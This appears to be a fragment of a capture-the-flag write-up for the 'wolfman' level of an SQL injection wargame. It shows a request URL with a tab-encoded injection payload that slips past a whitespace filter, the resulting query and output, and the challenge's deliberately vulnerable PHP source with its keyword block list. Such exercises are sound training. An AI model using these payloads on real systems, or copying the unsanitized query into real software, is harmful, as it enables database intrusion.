 los.eagle-jump.org/wolfman_f14e72f8d97e3cb7b8fe02bef1590757.php?pw=1%27%09or%09%271%27=%271
query : select id from prob_wolfman where id='guest' and pw='1' or '1'='1'
Hello guest
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
  $query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("wolfman");
  highlight_file(__FILE__);
?>